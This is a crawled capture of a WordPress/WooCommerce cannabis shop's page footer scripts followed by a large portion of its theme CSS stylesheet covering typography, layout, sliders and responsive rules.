var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad87d416fd4e605b37c291c097a106b0","fragment_name":"wc_fragments_ad87d416fd4e605b37c291c097a106b0","request_timeout":"5000"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script id='ez-toc-js-js-extra'>
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.56.1-1738348009' id='ez-toc-js-js'></script>
<script id='ez-toc-scroll-scriptjs-js-after'>
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<script src='https://weednerds.ca/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1' id='woo-variation-gallery-slider-js'></script>
<script src='https://weednerds.ca/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://weednerds.ca/wp-includes/js/wp-util.min.js?ver=6.2' id='wp-util-js'></script>
<script src='https://weednerds.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.0' id='wc-add-to-cart-variation-js'></script>
<script id='woo-variation-gallery-js-extra'>
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"39","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1738348009' id='woo-variation-gallery-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.8' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://weednerds.ca/wp-json/elementskit/v1/',
		}

		
</script>
<script src='https://weednerds.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.8' id='ekit-widget-scripts-js'></script>
<script src='https://weednerds.ca/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script id='megamenu-js-extra'>
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://weednerds.ca/wp-content/themes/weenards/assets/css/style.css
body_size: 98325
content:
/*-- Google Font --*/
@import url("https://fonts.googleapis.com/css2?family=Great+Vibes&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Josefin+Slab:ital,wght@0,100;0,300;0,400;0,600;0,700;1,100;1,300;1,400;1,600;1,700&display=swap");
body {
  line-height: 1.6;
  font-weight: 400;
  color: #000000;
  font-family: "Poppins", sans-serif;
  scroll-behavior: smooth;
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  color: #000000;
  font-weight: 500;
  margin-top: 0px;
  font-weight: 400;
  line-height: 1;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 14px;
}

h6 {
  font-size: 12px;
}

p {
  margin-bottom: 10px;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=number] {
  -moz-appearance: textfield;
}

ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

img {
  max-width: 100%;
}

.img-full {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: block;
}

a {
  color: inherit;
  display: inline-block;
  line-height: inherit;
  text-decoration: none;
  cursor: pointer;
}

a:hover {
  color: #00400d;
}

a,
button,
i {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

a,
a:hover,
a:focus,
a:active,
button,
button:focus,
.btn,
.btn:focus,
input,
input:focus,
select,
textarea,
.slick-slide {
  text-decoration: none;
  outline: 0;
}

input.input-field {
  border: 1px solid #dddddd;
}

textarea.textarea-field {
  border: 1px solid #dddddd;
}

input[type="checkbox"] {
  display: none;
}

input[type="checkbox"] + label {
  position: relative;
  padding-left: 30px;
  line-height: 15px;
  font-size: 14px;
  font-weight: 400;
  margin: 0;
}

input[type="checkbox"] + label:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 15px;
  height: 15px;
  display: block;
  border: 1px solid #dddddd;
  content: "";
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

input[type="checkbox"] + label:after {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  content: "\f00c";
  font-family: 'FontAwesome';
  font-weight: 600;
  font-size: 12px;
  line-height: 15px;
  opacity: 0;
  width: 15px;
  text-align: center;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  color: #E72463;
}

input[type="checkbox"]:checked + label:before {
  border: 1px solid #E72463;
}

input[type="checkbox"]:checked + label:after {
  opacity: 1;
}

button,
.btn {
  cursor: pointer;
  border: 0;
  padding: 0;
  background-color: transparent;
}

hr {
  margin: 60px 0;
  padding: 0px;
  border-bottom: 1px solid #eceff8;
  border-top: 0px;
}

.mark,
mark {
  background: #E72463 none repeat scroll 0 0;
  color: #ffffff;
}

/* ---Font Style--- */
.font-style_italic {
  font-style: italic;
}

/* ---Line Height--- */
.line-height-1 {
  line-height: 1;
}

/*----------------------------------------*/
/*    02 - Global - Helper
/*----------------------------------------*/
/*--- Custom Container, row and col  ---*/
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}

.container.custom-area {
  padding-right: 15px;
  padding-left: 15px;
}

.container.custom-area .row {
  margin-right: -15px;
  margin-left: -15px;
}

.container.custom-area .col-custom {
  padding-right: 15px;
  padding-left: 15px;
}

.container.custom-area-2 .col-custom {
  padding-right: 15px;
  padding-left: 15px;
}

.container-fluid {
  padding: 0 50px;
}

.container-fluid .row {
  margin-right: -15px;
  margin-left: -15px;
}

.container-fluid .col-custom {
  padding-right: 15px;
  padding-left: 15px;
}

@media (max-width: 1199px) {
  .container-fluid {
    padding: 0 20px;
  }
}

@media (max-width: 767px) {
  .container-fluid {
    padding: 0 15px;
  }
}

/*-- Boxed Home Layout --*/
.boxed-layout {
  -webkit-box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
          box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
  max-width: 90%;
  margin: auto;
}

/* --- Preloader---*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  z-index: 99999999;
}

.preloader {
  display: inline-block;
  padding: 0px;
  text-align: left;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

@-webkit-keyframes scale-2 {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0;
  }
  50% {
    -webkit-transform: scale(0.7);
            transform: scale(0.7);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

@keyframes scale-2 {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0;
  }
  50% {
    -webkit-transform: scale(0.7);
            transform: scale(0.7);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

.preloader .spinner.spinner-3:before {
  width: 50px;
  height: 50px;
  border-color: #E72463;
  top: 0px;
  left: 0px;
  -webkit-animation: scale-2 .8s linear 0s infinite;
          animation: scale-2 .8s linear 0s infinite;
}

.preloader .spinner.spinner-3:after {
  width: 50px;
  height: 50px;
  border-color: #E72463;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-animation: scale-2 .8s linear 0.5s infinite;
          animation: scale-2 .8s linear 0.5s infinite;
}

.spinners .spinner-block {
  width: 50px;
  text-align: center;
  margin-right: 83px;
  line-height: 30px;
}

.spinners .spinner-block:nth-child(5n) {
  margin-right: 0px;
}

.spinner {
  position: relative;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 30px;
  color: #ffffff;
}

.spinner:before, .spinner:after {
  content: "";
  display: block;
  position: absolute;
  border-width: 4px;
  border-style: solid;
  border-radius: 50%;
}

/* --- Section title ---*/
.section-title .section-title-1 {
  color: #00400d;
  font-size: 22px;
  font-weight: 600;
  line-height: 34px;
  display: inline-block;
  letter-spacing: 3px;
  margin: 0 0 15px 0;
  position: relative;
  font-family: "Great Vibes", cursive;
}

@media (max-width: 479px) {
  .section-title .section-title-1 {
    font-size: 18px;
    line-height: 22px;
  }
}

.section-title .section-title-3 {
  font-size: 36px;
  font-family: "Josefin Slab", serif;
  font-weight: 700;
  margin-bottom: 0px;
  padding-bottom: 25px;
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .section-title .section-title-3 {
    font-size: 32px;
    padding-bottom: 20px;
  }
}

@media (max-width: 575px) {
  .section-title .section-title-3 {
    font-size: 30px;
  }
}

@media (max-width: 479px) {
  .section-title .section-title-3 {
    font-size: 20px;
    line-height: 24px;
    padding-bottom: 10px;
  }
}

.section-title .section-title-2 {
  font-size: 28px;
  font-family: "Josefin Slab", serif;
  /* font-family: "Poppins", sans-serif; */
  font-weight: 700;
  color: #000;
  margin-bottom: 15px;
  text-transform: uppercase;
}

@media (max-width: 575px) {
  .section-title .section-title-2 {
    font-size: 24px;
  }
}

@media (max-width: 575px) {
  .section-title .section-title-2 {
    font-size: 18px;
    line-height: 24px;
    padding-bottom: 10px;
  }
}

.section-title .section-title-large {
  font-size: 46px;
  font-family: "Josefin Slab", serif;
  font-weight: 600;
}

@media (max-width: 767px) {
  .section-title .section-title-large {
    font-size: 70px;
  }
}

@media (max-width: 575px) {
  .section-title .section-title-large {
    font-size: 60px;
  }
}

@media (max-width: 479px) {
  .section-title .section-title-large {
    font-size: 40px;
  }
}

.section-title2 > p {
  margin: 0 auto 35px auto;
  font-style: italic;
  color: #c9c9c9;
  max-width: 720px;
  text-align: center;
}

.section-title2.bl-color > h3 {
  color: #444;
}

.section-title2.bl-color > p {
  color: #222;
}

/* ---Spacing Between Two Row---*/
.product-slider .slick-slide div:not(:last-child) .product-item {
  padding-bottom: 55px;
}

/*-- Scroll To Top --*/
.scroll-to-top {
  background-color: #00400d;
  color: #ffffff;
  position: fixed;
  right: 50px;
  top: 0%;
  width: 50px;
  height: 50px;
  line-height: 50px;
  z-index: 999;
  font-size: 16px;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  border-radius: 50%;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14);
          box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14);
  -webkit-transition: .9s;
  -o-transition: .9s;
  transition: .9s;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 600;
}

.scroll-to-top.show {
  opacity: 1;
  visibility: visible;
  top: 98%;
  -webkit-transform: translateY(-98%);
      -ms-transform: translateY(-98%);
          transform: translateY(-98%);
}

.scroll-to-top:hover {
  background-color: #000000;
  color: #ffffff;
}

/* ---Range Slider--- */
.ui-slider-horizontal .ui-slider-range {
  background: #000000;
  height: 2px;
}

.ui-slider-horizontal {
  height: 2px;
  background: #dbdbdb;
  border: none;
  width: 92%;
  margin: 0 auto;
  margin-bottom: 22px;
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
  background: #ffffff;
  width: 15px;
  height: 15px;
  top: -7px;
  cursor: pointer;
  border-radius: 50%;
  border: 2px solid #E72463;
}

.ui-state-default:focus, .ui-widget-content .ui-state-default:focus, .ui-widget-header .ui-state-default:focus {
  outline: none;
  border-radius: 100%;
}

.widget-list {
  margin-bottom: 30px;
}

.widget-list form {
  padding-top: 10px;
}

.widget-list form input {
  background: none;
  border: none;
  font-size: 14px;
  text-align: right;
  line-height: 31px;
  width: 100px;
}

.widget-list form button {
  height: 30px;
  line-height: 30px;
  padding: 0 20px;
  text-transform: capitalize;
  color: #ffffff;
  background: #000000;
  border: 0;
  border-radius: 30px;
}

.widget-list form button:hover {
  background: #00400d;
}

/* ---Countdown--- */
.countdown-wrapper {
  margin-bottom: 10px;
  padding: 20px;
  background-color: #ffffff;
  width: 630px;
  margin: 0 auto;
}

@media (max-width: 767px) {
  .countdown-wrapper {
    width: 440px;
  }
}

@media (max-width: 479px) {
  .countdown-wrapper {
    width: 280px;
  }
}

.countdown-wrapper .single-countdown {
  background: none;
  display: inline-block;
  height: auto;
  line-height: 1;
  padding: 0 15px;
  position: relative;
  width: auto;
  color: #999;
  display: inline;
  font-size: 14px;
  font-weight: normal;
}

@media (max-width: 575px) {
  .countdown-wrapper .single-countdown {
    padding: 0 5px;
    margin-bottom: 10px;
  }
}

.countdown-wrapper .single-countdown:last-child {
  margin-right: 0;
}

.countdown-wrapper .single-countdown:last-child:after {
  display: none;
}

.countdown-wrapper .single-countdown:after {
  content: ':';
  display: block;
  font-size: 28px;
  position: absolute;
  right: 0;
  bottom: 10px;
}

@media (max-width: 575px) {
  .countdown-wrapper .single-countdown:after {
    display: none;
  }
}

.countdown-wrapper .single-countdown .single-countdown_time {
  font-size: 40px;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  line-height: 40px;
  color: #555555;
  margin-right: 10px;
}

@media (max-width: 767px) {
  .countdown-wrapper .single-countdown .single-countdown_time {
    font-size: 30px;
  }
}

@media (max-width: 575px) {
  .countdown-wrapper .single-countdown .single-countdown_time {
    font-size: 20px;
    margin-right: 5px;
  }
}

.countdown-wrapper .single-countdown .single-countdown_text {
  font-size: 14px;
  line-height: 16px;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  color: #999999;
}

@media (max-width: 575px) {
  .countdown-wrapper .single-countdown .single-countdown_text {
    font-size: 12px;
  }
}

.countdown-style-2 .single-countdown {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 5px;
  width: 60px;
  height: 60px;
  background-color: transparent;
  border-radius: 5px;
  border: 2px solid #000000;
}

.countdown-style-2 .single-countdown:last-child {
  margin-right: 0;
}

.countdown-style-2 .single-countdown .single-countdown_time {
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  line-height: 16px;
  color: #000000;
  margin-bottom: 5px;
}

.countdown-style-2 .single-countdown .single-countdown_text {
  font-size: 14px;
  line-height: 16px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  color: #000000;
}

@media (max-width: 479px) {
  .countdown-style-2 .single-countdown .single-countdown_text {
    font-size: 14px;
  }
}

/* ---Section Space--- */
.mt-no-text {
  margin-top: 100px;
}

@media (max-width: 991px) {
  .mt-no-text {
    margin-top: 80px;
  }
}

@media (max-width: 479px) {
  .mt-no-text {
    margin-top: 50px;
  }
}

.mt-text-2 {
  margin-top: 30px;
}

@media (max-width: 991px) {
  .mt-text-2 {
    margin-top: 46px;
  }
}

@media (max-width: 479px) {
  .mt-text-2 {
    margin-top: 20px;
  }
}

.mt-text-3 {
  margin-top: 72px;
}

@media (max-width: 991px) {
  .mt-text-3 {
    margin-top: 73px;
  }
}

@media (max-width: 479px) {
  .mt-text-3 {
    margin-top: 43px;
  }
}

.mb-text-3 {
  margin-bottom: 93px;
}

@media (max-width: 991px) {
  .mb-text-3 {
    margin-bottom: 73px;
  }
}

@media (max-width: 479px) {
  .mb-text-3 {
    margin-bottom: 43px;
  }
}

.mt-text-4 {
  margin-top: 80px;
}

@media (max-width: 991px) {
  .mt-text-4 {
    margin-top: 60px;
  }
}

@media (max-width: 479px) {
  .mt-text-4 {
    margin-top: 30px;
  }
}

.mt-text-5 {
  margin-top: 70px;
}

@media (max-width: 991px) {
  .mt-text-5 {
    margin-top: 50px;
  }
}

@media (max-width: 479px) {
  .mt-text-5 {
    margin-top: 20px;
  }
}

.mt-text-6 {
  margin-top: 98px;
}

@media (max-width: 991px) {
  .mt-text-6 {
    margin-top: 78px;
  }
}

@media (max-width: 479px) {
  .mt-text-6 {
    margin-top: 48px;
  }
}

.pt-text-3 {
  padding-top: 60px;
}

@media (max-width: 991px) {
  .pt-text-3 {
    padding-top: 73px;
  }
}

@media (max-width: 479px) {
  .pt-text-3 {
    padding-top: 43px;
  }
}

.pb-text-4 {
  padding-bottom: 98px;
}

@media (max-width: 991px) {
  .pb-text-4 {
    padding-bottom: 78px;
  }
}

@media (max-width: 479px) {
  .pb-text-4 {
    padding-bottom: 48px;
  }
}

.pt-no-text {
  padding-top: 100px;
}

@media (max-width: 991px) {
  .pt-no-text {
    padding-top: 80px;
  }
}

@media (max-width: 575px) {
  .pt-no-text {
    padding-top: 50px;
  }
}

.pt-no-text {
  padding-bottom: 100px;
}

@media (max-width: 991px) {
  .pt-no-text {
    padding-bottom: 80px;
  }
}

@media (max-width: 575px) {
  .pt-no-text {
    padding-bottom: 50px;
  }
}

.mb-30 {
  margin-bottom: 30px;
}

.mt-30 {
  margin-top: 30px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-30 {
  padding-top: 30px;
}

.mrl-50 {
  margin-right: 50px;
  margin-left: 50px;
}

@media (max-width: 1199px) {
  .mrl-50 {
    margin-right: 20px;
    margin-left: 20px;
  }
}

@media (max-width: 767px) {
  .mrl-50 {
    margin-right: 15px;
    margin-left: 15px;
  }
}

.pt-40 {
  padding-top: 40px;
}

.pb-40 {
  padding-bottom: 40px;
}

/*--- Image Hover Style ---*/
.hover-style {
  display: block;
  overflow: hidden;
}

.hover-style img {
  -webkit-transform: scale(1.01) rotate(0.05deg);
      -ms-transform: scale(1.01) rotate(0.05deg);
          transform: scale(1.01) rotate(0.05deg);
  -webkit-transition: all .6s ease-in-out;
  -o-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
}

.hover-style .overlay-1 {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.3;
  content: "";
  background-color: #00400d;
  width: 100%;
  height: 100%;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

@media (max-width: 768px) {
	.hover-style .overlay-1{
		opacity: .5 !important;
	}
	.hover-style .overlay-txt{
		opacity: 1 !important;
	}
	.hover-style .overlay-txt h2{
		font-size: 25px;
	}
}

.hover-style .overlay-txt {
  position: absolute;
  left: 50%;
  top: 50%;
  opacity: 1;
  transform: translate(-50%, -50%);
  color: #fff;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.hover-style .overlay-txt h2{
  color: #fff;
}

/* .cta-section h1, p{
  color: #fff;
} */

.hover-style:hover img {
  -webkit-transform: scale(1.05) rotate(0.05deg);
      -ms-transform: scale(1.05) rotate(0.05deg);
          transform: scale(1.05) rotate(0.05deg);
  -webkit-transition: all .6s ease-in-out;
  -o-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
}

.hover-style:hover .overlay-1 {
  opacity: .5;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.hover-style:hover .overlay-txt {
  opacity: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

/* ---Nice Select Customization--- */
.myniceselect.nice-select {
  padding: 0;
  margin: 0;
  height: auto;
  line-height: auto;
}

.myniceselect.nice-select span {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  padding: 0 20px;
}

.myniceselect.nice-select .list {
  width: 100%;
}

.myniceselect.nice-select.wide span {
  width: 100%;
}

/*--- Swiper Pagination Style ---*/
.swiper-pagination.default-pagination {
  position: relative;
  bottom: 0px;
  line-height: 14px;
}

.swiper-pagination.default-pagination .swiper-pagination-bullet {
  width: 13px;
  height: 13px;
  border: 2px solid #000000;
  background: transparent;
  opacity: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  outline: 0px;
}

.swiper-pagination.default-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #00400d;
  border-color: #00400d;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.swiper-pagination.default-pagination .swiper-pagination-bullet:hover {
  background: #00400d;
  border-color: #00400d;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

@media (max-width: 991px) {
  .swiper-pagination.default-pagination .swiper-pagination-bullet {
    display: inline-block;
    width: 12px;
    height: 12px;
  }
}

@media (max-width: 479px){
	.product-row.row .product-slider{
		margin-bottom: 12px !important;
	}
	.swiper-pagination.default-pagination{
		bottom: -14px !important;
	}
	.single-product{
		background: #fff !important;
	}
}



/*--- Swiper Navigation Style ---*/
.intro11-carousel-wrap .swiper-button-prev, .intro11-carousel-wrap .swiper-button-next {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-duration: 400ms;
       -o-transition-duration: 400ms;
          transition-duration: 400ms;
}

.intro11-carousel-wrap .swiper-button-prev:focus, .intro11-carousel-wrap .swiper-button-next:focus {
  border: 0px;
  outline: 0px;
}

.intro11-carousel-wrap .swiper-button-prev:after, .intro11-carousel-wrap .swiper-button-next:after {
  display: none;
}

.intro11-carousel-wrap .swiper-button-prev i, .intro11-carousel-wrap .swiper-button-next i {
  font-size: 30px;
  color: #000000;
}

.intro11-carousel-wrap .swiper-button-prev i:hover, .intro11-carousel-wrap .swiper-button-next i:hover {
  color: #E72463;
}

@media (max-width: 575px) {
  .intro11-carousel-wrap .swiper-button-prev i, .intro11-carousel-wrap .swiper-button-next i {
    font-size: 20px;
  }
}

.intro11-carousel-wrap .swiper-button-prev {
  left: 50px;
}

@media (max-width: 1199px) {
  .intro11-carousel-wrap .swiper-button-prev {
    left: 20px;
  }
}

.intro11-carousel-wrap .swiper-button-next {
  right: 50px;
}

@media (max-width: 1199px) {
  .intro11-carousel-wrap .swiper-button-next {
    right: 20px;
  }
}

.intro11-carousel-wrap:hover .swiper-button-prev, .intro11-carousel-wrap:hover .swiper-button-next {
  opacity: 1;
  visibility: visible;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-duration: 400ms;
       -o-transition-duration: 400ms;
          transition-duration: 400ms;
}

.intro11-carousel-wrap.arrow-style-2 .swiper-button-prev {
  left: 1px;
}

@media (max-width: 1199px) {
  .intro11-carousel-wrap.arrow-style-2 .swiper-button-prev {
    left: 1px;
  }
}

.intro11-carousel-wrap.arrow-style-2 .swiper-button-next {
  right: 0px;
}

@media (max-width: 1199px) {
  .intro11-carousel-wrap.arrow-style-2 .swiper-button-next {
    right: 0px;
  }
}

.intro11-carousel-wrap.arrow-style-3 .swiper-button-prev {
  left: 15px;
}

@media (max-width: 767px) {
  .intro11-carousel-wrap.arrow-style-3 .swiper-button-prev {
    left: 1px;
  }
}

.intro11-carousel-wrap.arrow-style-3 .swiper-button-next {
  right: 15px;
}

@media (max-width: 767px) {
  .intro11-carousel-wrap.arrow-style-3 .swiper-button-next {
    right: 0px;
  }
}

/* ---Bootstrap No Gutters--- */
.no-gutters {
  margin-right: 0px;
  margin-left: 0px;
}

/* ---Tooltip--- */
.tooltip {
  z-index: 10;
}

.tooltip-inner {
  padding: 0 10px;
  height: 25px;
  line-height: 22px;
  text-align: center;
  border-radius: 2px;
  font-size: 10px;
  background-color: #E72463;
  text-indent: 0;
}

.tooltip.bs-tooltip-auto[x-placement^=top] .tooltip-arrow::before,
.tooltip.bs-tooltip-top .arrow::before {
  content: "";
  border-width: 5px 5px 0;
}

.tooltip.bs-tooltip-auto[x-placement^=top] .tooltip-arrow::before,
.tooltip.bs-tooltip-top .tooltip-arrow::before {
  border-top-color: #E72463;
}

.bs-tooltip-auto[x-placement^=bottom] .tooltip-arrow::before,
.bs-tooltip-bottom .tooltip-arrow::before {
  border-bottom-color: #E72463;
}

.tooltip.bs-tooltip-auto[x-placement^=right] .tooltip-arrow::before,
.tooltip.bs-tooltip-right .tooltip-arrow::before {
  border-right-color: #E72463;
}

.bs-tooltip-auto[x-placement^=left] .tooltip-arrow::before,
.bs-tooltip-left .tooltip-arrow::before {
  border-left-color: #E72463;
}

.product-rating i {
  font-size: 16px;
  color: #00400d;
}

/* --- Pagination --- */
@media (max-width: 479px) {
  .pagination {
    margin-bottom: 10px;
  }
}

.pagination ul li {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #f1f1f1;
  border-radius: 3px;
  margin-left: 3px;
}

.pagination ul li:first-child {
  margin-left: 0;
}

.pagination ul li a {
  display: block;
  border-radius: 3px;
}

.pagination ul li a:hover {
  background: #00400d;
  color: #ffffff;
}

.pagination ul li.current {
  background: #00400d;
  color: #ffffff;
}

.pagination ul li.next {
  width: 40px;
}

/* ---Google Maps--- */
.google-map-area #googleMap {
  width: 100%;
  height: 500px;
}

@media (max-width: 767px) {
  .google-map-area #googleMap {
    height: 400px;
  }
	.woocommerce .woocommerce-ordering{
		margin: 33px 0 1em -86px !important;
	}
}

@media (max-width: 768px) {
	.product-area .single-product .product-content .product-cart{
		visibility: visible !important;
		opacity: 1 !important;
		padding: 8px 15px;
		border-radius: 0;
		color: #fff !important;
		background-color: #00400d;
		left: 43% !important;
		bottom: -10% !important;
	}
}

@media (max-width: 575px) {
  .google-map-area #googleMap {
    height: 400px;
  }
	.product-area .single-product .product-image{
		width: 50%;
		margin: auto;
	}
}

@media (max-width: 425px) {
	.product-area .single-product .product-image{
